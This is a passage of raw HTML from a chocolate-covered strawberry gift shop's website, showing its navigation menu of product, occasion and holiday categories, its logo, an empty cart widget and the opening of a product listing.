						<div class="elementor-element elementor-element-dd25976 hfe-submenu-icon-plus hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dd25976" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-dd25976" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class="hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class="hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class="hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class="hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class="hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class="hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class="hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class="hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class="hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class="hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class="hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class="hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class="hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class="hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class="hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class="hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class="hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class="hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class="hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class="hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class="hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class="hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class="hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class="hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class="hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class="hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class="hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class="hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class="hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class="hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class="hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class="hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class="hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class="hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class="hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class="hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class="hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class="hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class="hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class="hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class="hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class="hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e1a307" data-id="5e1a307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8382e4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-site-logo" data-id="b8382e4" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647d922" data-id="647d922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2564d01 elementor-widget__width-auto elementor-widget-mobile__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2564d01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3805" class="elementor elementor-3805 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5aba782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aba782" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7efee4a" data-id="7efee4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69c5c49 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="69c5c49" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berryccino.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Chocolate Covered Strawberries in NYC&rdquo;</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bc26f3a elementor-widget elementor-widget-text-editor" data-id="bc26f3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Order premium hand-dipped chocolate covered strawberries for delivery. <br> Send happiness to loved ones with our edible sweet gifts.</h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb49708 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb49708" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2530fe3" data-id="2530fe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77dedfc elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="77dedfc" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
